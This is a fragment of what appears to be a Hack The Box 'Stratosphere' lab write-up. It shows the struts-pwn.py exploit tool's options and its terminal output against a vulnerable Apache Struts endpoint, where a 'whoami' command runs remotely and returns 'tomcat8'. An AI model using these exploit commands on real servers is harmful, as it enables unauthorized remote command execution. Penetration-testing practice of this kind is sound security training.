 192.168.1.12 10.10.14.15 10.10.10.64 - Stratosphere
-l USEDLIST, --list USEDLIST
Check a list of URLs.
-c CMD, --cmd CMD Command to execute. (Default: id)
--check Check if a target is vulnerable.
❯ python struts-pwn.py -u 10.10.10.64 --check
[*] URL: http://10.10.10.64
[*] Status: Not Affected.
[%] Done.
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action --check
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] Status: Vulnerable!
[%] Done.
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'whoami'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: whoami
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ("Connection broken: InvalidChunkLength(got length b'', 0 bytes read)", InvalidChunkLength(got length b'', 0 by
tes read))
Note: Server Connection Closed Prematurely
tomcat8
[%] Done.
~/Documents/HackTheBox/Stratosphere/content ✔
VPN - root's tasks Reconnaissance - Enumeration